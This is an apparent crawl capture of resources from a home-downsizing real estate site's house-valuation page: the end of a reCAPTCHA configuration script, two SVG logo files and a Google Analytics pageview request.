null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.homedownsizingsolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JVBjLUm4fQkRBguH4E3Cyj8fD3rmm4OqRzNbHeKVZbQ\\u003d\x22,1,0,null,1,1769125370082,0,0,[109,144,104],null,[136,244,175],\x22RC-4L0L4zMO3fwllQ\x22,null,null,null,null,null,\x220dAFcWeA6JJ0kCW-I1vT3ZOeg68t5DCW5Rn6mNUb3cHVf_C52TCyuuEA6-6csLsgT3X59UYhzWKwehUgq3lFspgK7PgiUkonxAIg\x22,1769208170041]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homedownsizingsolutions.com/images/logo_grey.svg
body_size: 291
content:
<svg id="Component_20_1" data-name="Component 20 – 1" xmlns="http://www.w3.org/2000/svg" width="386" height="310" viewBox="0 0 386 310"><g id="Logo_-_Grey_" data-name="Logo - Grey" transform="translate(12 13.486)" fill="rgba(233,236,237,0.5)"><path id="Path_49" data-name="Path 49" d="M73.741 313.571l-35.021.075L80.605 65.183a40.331 40.331 0 0139.534-33.638l35.792-.225-42.512 248.7a40.352 40.352 0 01-39.678 33.551z" transform="translate(-38.72 -31.32)"/><path id="Path_50" data-name="Path 50" d="M253.032 396.627l-34.762.075 10.994-70.202a40.338 40.338 0 0139.6-34.081l35.383-.225-11.485 70.581a40.345 40.345 0 01-39.73 33.852z" transform="translate(-95.886 -114.377)"/><path id="Path_51" data-name="Path 51" d="M289.355 166.89l-35.035.075 16.931-101.7a40.338 40.338 0 0139.534-33.713l35.715-.222-17.47 102.018a40.345 40.345 0 01-39.675 33.542z" transform="translate(-107.363 -31.323)"/><path id="Path_52" data-name="Path 52" d="M432.881 313.571l-35.021.075 41.879-248.463a40.345 40.345 0 0139.534-33.638l35.792-.225-42.506 248.7a40.352 40.352 0 01-39.678 33.551z" transform="translate(-153.064 -31.32)"/></g><path id="Rectangle_54" data-name="Rectangle 54" fill="none" d="M0 0h386v310H0z"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=502837394&t=pageview&_s=1&dl=https%3A%2F%2Fwww.homedownsizingsolutions.com%2Fresources%2Fget-my-house-value.html&ul=en-us%40posix&dt=Market%20Value%20Explained%20%7C%20Maximizing%20Your%20Home%27s%20Net%20Worth%20%7C%20Navigating%20Home%20Valuation%20Methods&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1893228982&gjid=41051871&cid=1650006397.1769121771&tid=UA-82496343-6&_gid=1008302826.1769121771&_r=1&_slc=1&gtm=45He61m0n81T75SWWPv848088757za200zd848088757&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391252~115938466~115938468~116682876~117041587~117099529&z=1259913589
body_size: -581
content:
2,cG-RQKC2PDM5C

--- FILE ---
content_type: image/svg+xml
request_url: https://www.homedownsizingsolutions.com/images/logo.svg
body_size: 14812
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="363" height="73" viewBox="0 0 363 73"><defs><pattern id="a" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 528 105"><image width="528" height="105" xlink:href="[data-uri]"/></pattern></defs><path fill="url(#a)" d="M0 0h363v73H0z"/></svg>